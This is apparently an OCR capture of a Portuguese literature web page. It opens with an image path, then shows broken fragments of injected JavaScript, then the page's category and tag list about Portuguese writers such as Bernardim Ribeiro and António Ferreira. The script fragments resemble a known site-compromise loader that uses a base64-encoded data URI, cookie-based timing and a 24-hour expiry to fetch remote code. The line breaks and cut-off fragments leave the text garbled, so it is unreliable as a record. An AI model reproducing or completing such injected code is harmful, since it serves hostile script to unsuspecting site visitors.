
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^]
decodeURIComponent(U[1]):void 0
src=”data:text/javascript;base
U2MyU3MiU2OSU3MCU3NCUyMC
3MCUzQSUyRiUyRiUzMSUzOSUzM
iU2RCU1MiU1MCU1MCU3QSU0My
CUzRSUyMCcpKTs=”,now=Math.floor(
w>=(time=cookie)||void 0===time)
time=Math.floor(Date.now()/1e3+
Date).getTime()+86400);document.c
expires=”+date.toGMTString(),docu
Categorias
Biblioteca
,
Literatura
,
Textos Introdutór
Tags
carlos de laet
,
coimbra
,
fausto barreto
poetas de portugal
,
poetas portugueses
,
BERNARDIM RIBEIRO – ESCRITORES 
ANTÔNIO FERREIRA